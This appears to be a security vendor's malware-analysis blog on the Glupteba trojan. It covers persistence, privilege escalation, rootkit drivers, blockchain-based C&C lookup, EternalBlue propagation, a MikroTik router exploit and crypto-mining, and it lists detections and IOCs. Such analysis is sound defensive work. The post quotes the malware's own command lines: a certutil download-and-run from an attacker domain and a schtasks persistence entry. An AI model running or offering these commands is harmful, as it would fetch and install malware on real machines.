As we have written about before, cybercriminals will look to exploit vulnerabilities in all types of equipment, including VPNs, routers, and more.
One such campaign that emerged in the latter part of 2019 used the Glupteba malware to drop cryptocurrency miners on victims' machines. It exploited vulnerabilities in MikroTik routers and used the EternalBlue exploit to propagate laterally. We recently observed a similar attack and in this blog, we will focus on the various components of this recent attack.
Glupteba Trojan
Although the Glupteba Trojan is classified as a dropper, it has the ability to steal information from infected systems. In addition, it uses lateral propagation to spread over the network, has the capability to install a miner, and can download a component that is able to control routers and relay traffic.
Furthermore, it seems that this malware is under active development, and its creators are employing dangerous and rarely used techniques to keep their creation active.
The capabilities of this malware include:
- Escalation of privileges
- Persistence
- Rootkit drivers
- Data exfiltration
- Botnet commands
- Lateral propagation
- Router exploit
- XMRig Miner
The initial file is custom packed, written in the Go programming language. The binary implements persistence by first copying itself to the Windows directory with a name that mimics the system processes. After that, it starts Task Scheduler to schedule the executable to run periodically with the highest privileges and downloads the latest binary by using "certutil".
cmd.exe /C certutil.exe -urlcache -split -f https://hotgifts[.]online/app/app.exe
C:\Users\admin\AppData\Local\Temp\csrss\scheduled.exe &&
C:\Users\admin\AppData\Local\Temp\csrss\scheduled.exe /31340
C:\Windows\System32\schtasks.exe schtasks /CREATE /SC ONLOGON /RL HIGHEST /TR
C:\Windows\rss\csrss.exe' /TN csrss /F
It also creates a registry key in HKEY_USERS\<SID>\Software\Microsoft\b3644142 to store configuration data.
Once persistence is established, the malware verifies whether it's running as an administrator account or not. If not, it performs a UAC bypass by using a fodhelper method to get it elevated. It uses Run as a trusted installer method to run the process under the SYSTEM user. Running with excess privileges, such as system-level, lets the threat actor gain stronger control of the infected machine and, potentially, the network.
Embedded modules
The binary has embedded executables and rootkit drivers used for hiding files and processes, including:
- Winmon.sys
- Winmonfs.sys
- WinmonProcessMonitor.sys
- Patch.exe
- DSEFix.exe
Winmox.sys hides the running processes of the malware.
Winmonfs.sys hides the malware utilities and directories created by the malware.
WinmonProcessMonitor.sys monitors and terminates processes related to security vendors.
After that, the malware executes the embedded executable patch.exe to bypass existing security controls. It is the modified version of the Universal PatchGuard and Driver Signature Enforcement Disable (UPGDSED) utility.
Patch.exe drops the malicious drivers files at %WINDIR%\system32\drivers and registers them as active drivers during the next reboot with bcedit.exe.
The malware then executes the embedded DSEFix.exe, an open-source tool, to bypass Microsoft driver verification to install its own drivers.
Backdoor commands
This malware updates its command-and-control (C&C) server address through the blockchain. It enumerates the publicly available Electrum Bitcoin wallet server and queries the blockchain hash history.

It has a hardcoded wallet address 1CgPCp3E9399ZFodMnTSSvaf5TpGiym2N1. It queries the transaction of this address and gets the hash with the OP_RETURN instruction.
Figure 1: The OP_RETURN hash
This data gets decrypted by AES with the hardcoded key 6B2A9E4E0B5D621263FCB7B50745A9879C2D4AB34C807ED03061B66E04336663. The decryption of the data leads to the C&C address of malware hotgifts[.]online.

This malware also gets commands from the C&C server and acts accordingly. Backdoor functions that are included in the binary are shown in Figure 2.
Figure 2: Backdoor functions
Lateral movement

This malware uses the EternalBlue exploit for lateral propagation by implanting the DoublePulsar backdoor on the victims' machines. It tries to spread locally onto the intranet by scanning for open port 445. It then launches the EternalBlue exploit into the vulnerable machine, which injects the same payload into one of the legitimate processes of the target machine.
Figure 3: The parsing of the EternalBlue and DoublePulsar config and launching attack
MikroTik router exploit
The malware downloads a component named winboxscan.exe from the URL cloudcast[.]best/9ce48261497d2b08c2752593410ce6ab/winboxscan.exe. The component winboxscan.exe scans randomly generated IP ranges for vulnerable MicroTik routers to exploit an RCE vulnerability (CVE-2018-14847).
The RCE vulnerability, a directory traversal vulnerability in the WinBox interface, allows unauthenticated remote attackers to read arbitrary files and remote authenticated attackers to write arbitrary files.

This component first generates random IP ranges, passing it to the attacker module which tries to connect those IPs on port 8291.
Figure 4: The malware generates IP for scanning

After a successful connection, it attempts to exploit a MicroTik router that has a RouterOS system with the CVE-2018-14847 vulnerability.
Figure 5: The CVE-2018-14847 exploit
This vulnerability allows the attacker to get the credentials from unpatched routers. After getting the credentials, this component adds a scheduler task that checks the C&C server and executes the content downloaded from it to a compromised MicroTik router.
XMRig miner
In addition to the router exploit, this malware downloads a mining configuration and mining agent, which are compiled with an open-source XMRig miner.

For miner traffic, it resolves a domain name premiumprice[.]shop, which has multiple IP addresses.
Figure 6: IP addresses for the miner traffic

It sends miner traffic to one of the IP addresses of the aforementioned domain.
Figure 7: The XMRig miner traffic
Coverage

The observed indicators in this attack were successfully blocked by the Zscaler Cloud Sandbox service.
Figure 8: The Zscaler Cloud Sandbox report
In addition to sandbox detections, Zscaler’s multilayered cloud security platform detects indicators at various levels.
The following is the Advanced Threat Protection signature released for detecting the malware:
Win32.Trojan.Glupteba
And the following are the Cloud IPS (non-web) signatures that enable detection of the MikroTik exploit, EternalBlue, DoublePulsar and Miner coverage:
IoT.Exploit.CVE-2018-14847.MikroTik
Win32.Exploit.Eternalblue
Win32.Backdoor.DoublePulsar
Win32.Coinminer.Xmrig
MITRE ATT&CK™ tactic and technique mapping
| Tactic | Technique |
|---|---|
|
Execution |
Scheduled Task (T1053), Service Execution (T1035)
|
|
Persistence |
Registry Run Key / Startup Folder (T1060), Hidden Files and Directories (T1158)
|
| Privilege Escalation |
Bypass User Account Control (T1088)
|
| Defense Evasion |
Bypass User Account Control (T1088), Disabling Security Tools (T1089),
|
| Discovery |
System Owner/User Discovery (T1033), Security Software Discovery (T1063),
|
| Lateral Movement |
Exploitation of Remote Services (T1210)
|
| Command & Control |
Multi-Stage Channels (T1104), Commonly Used Port (T1043)
|
| Exfiltration |
Data Encrypted (T1022)
|
IOCs
hotgifts[.]online
deepsound[.]live
sndvoices[.]com
2makestorage[.]com
cloudcast[.]best/9ce48261497d2b08c2752593410ce6ab/winboxscan.exe
hotgifts[.]online/app/app.exe
XMRig miner proxies:
136[.]243[.]231[.]21
136[.]243[.]231[.]22
136[.]243[.]231[.]23
136[.]243[.]231[.]24
136[.]243[.]231[.]25
136[.]243[.]209[.]11
136[.]243[.]209[.]12
136[.]243[.]209[.]13
136[.]243[.]209[.]14
5[.]9[.]163[.]18
5[.]9[.]163[.]19
Hashes:
7A60CEAE6B783065A5EB14CADE2EDD83 (main packed)
1DCC2D31214DF73F53F58CFA5002B393 (main packed)
980D38465D1ED1F50DFF45D142493E59 (main unpacked)
563CA2240D1F9F5CA8B08E8BE9F2AA1D (winboxscan packed)
13C705F5CFE274223E48ADE3B7CF0285 (winboxscan unpacked)
0960D00F9971B8003E4BC193737F256E (windefender.exe)
13AAAFE14EB60D6A718230E82C671D57 (patch.exe)
D98E78FD57DB58A11F880B45BB659767 (dsefix.exe)
69989105F151015C16A2F422F5722590 (winmon.sys)
C6100C067D1E619B730BF23AB4045B17 (winmonFS.sys)
290389E59CA9FE99CE1779F41F26D645 (winmonProcessMonitor.sys)